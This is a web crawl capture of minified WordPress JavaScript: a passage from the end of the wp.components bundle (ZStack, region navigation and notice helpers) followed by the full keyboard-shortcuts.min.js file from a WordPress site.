Ef(t?ih({marginLeft:n})():ih({right:-1*n})(),"","")})," ",(e=>{let{isLayered:t}=e;return t?pL:mL})," ",(e=>{let{zIndex:t}=e;return Ef({zIndex:t},"","")}),";"),pL={name:"a4hmbt",styles:"position:absolute"},mL={name:"bjn8wh",styles:"position:relative"};const hL=Qu((function(e,t){const{children:n,className:r,isLayered:o=!0,isReversed:i=!1,offset:l=0,...c}=Ju(e,"ZStack"),u=ly(n),d=u.length-1,f=u.map(((e,t)=>{const n=i?d-t:t,r=l*t,a=(0,s.isValidElement)(e)?e.key:t;return(0,s.createElement)(fL,{isLayered:o,offsetAmount:r,zIndex:n,key:a},e)}));return(0,s.createElement)(dL,a({},c,{className:r,ref:t}),f)}),"ZStack");var vL=hL;const gL={previous:[{modifier:"ctrlShift",character:"`"},{modifier:"access",character:"p"}],next:[{modifier:"ctrl",character:"`"},{modifier:"access",character:"n"}]};function bL(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:gL;const t=(0,s.useRef)(),[n,r]=(0,s.useState)(!1);function o(e){const n=Array.from(t.current.querySelectorAll('[role="region"]'));if(!n.length)return;let o=n[0];const i=n.indexOf(t.current.ownerDocument.activeElement);if(-1!==i){let t=i+e;t=-1===t?n.length-1:t,t=t===n.length?0:t,o=n[t]}o.focus(),r(!0)}const i=(0,d.useRefEffect)((e=>{function t(){r(!1)}return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}),[r]);return{ref:(0,d.useMergeRefs)([t,i]),className:n?"is-focusing-regions":"",onKeyDown(t){e.previous.some((e=>{let{modifier:n,character:r}=e;return QA.isKeyboardEvent[n](t,r)}))?o(-1):e.next.some((e=>{let{modifier:n,character:r}=e;return QA.isKeyboardEvent[n](t,r)}))&&o(1)}}}var yL=(0,d.createHigherOrderComponent)((e=>t=>{let{shortcuts:n,...r}=t;return(0,s.createElement)("div",bL(n),(0,s.createElement)(e,r))}),"navigateRegions");var wL=(0,d.createHigherOrderComponent)((e=>function(t){const n=(0,d.useConstrainedTabbing)();return(0,s.createElement)("div",{ref:n,tabIndex:-1},(0,s.createElement)(e,t))}),"withConstrainedTabbing"),xL=e=>(0,d.createHigherOrderComponent)((t=>class extends s.Component{constructor(){super(...arguments),this.nodeRef=this.props.node,this.state={fallbackStyles:void 0,grabStylesCompleted:!1},this.bindRef=this.bindRef.bind(this)}bindRef(e){e&&(this.nodeRef=e)}componentDidMount(){this.grabFallbackStyles()}componentDidUpdate(){this.grabFallbackStyles()}grabFallbackStyles(){const{grabStylesCompleted:t,fallbackStyles:n}=this.state;if(this.nodeRef&&!t){const t=e(this.nodeRef,this.props);(0,dc.isEqual)(t,n)||this.setState({fallbackStyles:t,grabStylesCompleted:!!(0,dc.every)(t)})}}render(){const e=(0,s.createElement)(t,a({},this.props,this.state.fallbackStyles));return this.props.node?e:(0,s.createElement)("div",{ref:this.bindRef}," ",e," ")}}),"withFallbackStyles"),_L=window.wp.hooks;function EL(e){return(0,d.createHigherOrderComponent)((t=>{const n="core/with-filters/"+e;let r;class o extends s.Component{constructor(){super(...arguments),void 0===r&&(r=(0,_L.applyFilters)(e,t))}componentDidMount(){o.instances.push(this),1===o.instances.length&&((0,_L.addAction)("hookRemoved",n,a),(0,_L.addAction)("hookAdded",n,a))}componentWillUnmount(){o.instances=(0,dc.without)(o.instances,this),0===o.instances.length&&((0,_L.removeAction)("hookRemoved",n),(0,_L.removeAction)("hookAdded",n))}render(){return(0,s.createElement)(r,this.props)}}o.instances=[];const i=(0,dc.debounce)((()=>{r=(0,_L.applyFilters)(e,t),o.instances.forEach((e=>{e.forceUpdate()}))}),16);function a(t){t===e&&i()}return o}),"withFilters")}var CL=(0,d.createHigherOrderComponent)((e=>{const t=function(){let{onFocusReturn:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return t=>n=>{const r=(0,d.useFocusReturn)(e);return(0,s.createElement)("div",{ref:r},(0,s.createElement)(t,n))}};if((n=e)instanceof s.Component||"function"==typeof n){const n=e;return t()(n)}var n;return t(e)}),"withFocusReturn");const kL=e=>{let{children:t}=e;return lc()("wp.components.FocusReturnProvider component",{since:"5.7",hint:"This provider is not used anymore. You can just remove it from your codebase"}),t};var SL=(0,d.createHigherOrderComponent)((e=>{function t(t,r){const[o,i]=(0,s.useState)([]),l=(0,s.useMemo)((()=>{const e=e=>{const t=e.id?e:{...e,id:zd()};i((e=>[...e,t]))};return{createNotice:e,createErrorNotice:t=>{e({status:"error",content:t})},removeNotice:e=>{i((t=>t.filter((t=>t.id!==e))))},removeAllNotices:()=>{i([])}}}),[]),c={...t,noticeList:o,noticeOperations:l,noticeUI:o.length>0&&(0,s.createElement)(PO,{className:"components-with-notices-ui",notices:o,onRemove:l.removeNotice})};return n?(0,s.createElement)(e,a({},c,{ref:r})):(0,s.createElement)(e,c)}let n;const{render:r}=e;return"function"==typeof r?(n=!0,(0,s.forwardRef)(t)):t}))}(),(window.wp=window.wp||{}).components=r}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wisepiggy.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=b696c16720133edfc065
body_size: 1332
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{ShortcutProvider:function(){return j},__unstableUseShortcutEventMatch:function(){return T},store:function(){return C},useShortcut:function(){return k}});var n={};e.r(n),e.d(n,{registerShortcut:function(){return i},unregisterShortcut:function(){return u}});var r={};e.r(r),e.d(r,{getAllShortcutKeyCombinations:function(){return w},getAllShortcutRawKeyCombinations:function(){return m},getCategoryShortcuts:function(){return R},getShortcutAliases:function(){return b},getShortcutDescription:function(){return S},getShortcutKeyCombination:function(){return g},getShortcutRepresentation:function(){return v}});var o=window.wp.data;var a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"REGISTER_SHORTCUT":return{...e,[t.name]:{category:t.category,keyCombination:t.keyCombination,aliases:t.aliases,description:t.description}};case"UNREGISTER_SHORTCUT":const{[t.name]:n,...r}=e;return r}return e};function i(e){let{name:t,category:n,description:r,keyCombination:o,aliases:a}=e;return{type:"REGISTER_SHORTCUT",name:t,category:n,keyCombination:o,aliases:a,description:r}}function u(e){return{type:"UNREGISTER_SHORTCUT",name:e}}var c={};function s(e){return[e]}function l(e,t,n){var r;if(e.length!==t.length)return!1;for(r=n;r<e.length;r++)if(e[r]!==t[r])return!1;return!0}function f(e,t){var n,r=t||s;function o(e){var t,r,o,a,i,u=n,s=!0;for(t=0;t<e.length;t++){if(r=e[t],!(i=r)||"object"!=typeof i){s=!1;break}u.has(r)?u=u.get(r):(o=new WeakMap,u.set(r,o),u=o)}return u.has(c)||((a=function(){var e={clear:function(){e.head=null}};return e}()).isUniqueByDependants=s,u.set(c,a)),u.get(c)}function a(){n=new WeakMap}function i(){var t,n,a,i,u,c=arguments.length;for(i=new Array(c),a=0;a<c;a++)i[a]=arguments[a];for((t=o(u=r.apply(null,i))).isUniqueByDependants||(t.lastDependants&&!l(u,t.lastDependants,0)&&t.clear(),t.lastDependants=u),n=t.head;n;){if(l(n.args,i,1))return n!==t.head&&(n.prev.next=n.next,n.next&&(n.next.prev=n.prev),n.next=t.head,n.prev=null,t.head.prev=n,t.head=n),n.val;n=n.next}return n={val:e.apply(null,i)},i[0]=null,n.args=i,t.head&&(t.head.prev=n,n.next=t.head),t.head=n,n.val}return i.getDependants=r,i.clear=a,a(),i}var d=window.wp.keycodes;const p=[],h={display:d.displayShortcut,raw:d.rawShortcut,ariaLabel:d.shortcutAriaLabel};function y(e,t){return e?e.modifier?h[t][e.modifier](e.character):e.character:null}function g(e,t){return e[t]?e[t].keyCombination:null}function v(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"display";const r=g(e,t);return y(r,n)}function S(e,t){return e[t]?e[t].description:null}function b(e,t){return e[t]&&e[t].aliases?e[t].aliases:p}const w=f(((e,t)=>[g(e,t),...b(e,t)].filter(Boolean)),((e,t)=>[e[t]])),m=f(((e,t)=>w(e,t).map((e=>y(e,"raw")))),((e,t)=>[e[t]])),R=f(((e,t)=>Object.entries(e).filter((e=>{let[,n]=e;return n.category===t})).map((e=>{let[t]=e;return t}))),(e=>[e])),C=(0,o.createReduxStore)("core/keyboard-shortcuts",{reducer:a,actions:n,selectors:r});(0,o.register)(C);var O=window.wp.element;function T(){const{getAllShortcutKeyCombinations:e}=(0,o.useSelect)(C);return function(t,n){return e(t).some((e=>{let{modifier:t,character:r}=e;return d.isKeyboardEvent[t](n,r)}))}}const E=(0,O.createContext)();function k(e,t){let{isDisabled:n}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=(0,O.useContext)(E),o=T(),a=(0,O.useRef)();a.current=t,(0,O.useEffect)((()=>{if(!n)return r.current.add(t),()=>{r.current.delete(t)};function t(t){o(e,t)&&a.current(t)}}),[e,n])}function D(){return D=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},D.apply(this,arguments)}const{Provider:x}=E;function j(e){const t=(0,O.useRef)(new Set);return(0,O.createElement)(x,{value:t},(0,O.createElement)("div",D({},e,{onKeyDown:function(n){e.onKeyDown&&e.onKeyDown(n);for(const e of t.current)e(n)}})))}(window.wp=window.wp||{}).keyboardShortcuts=t}();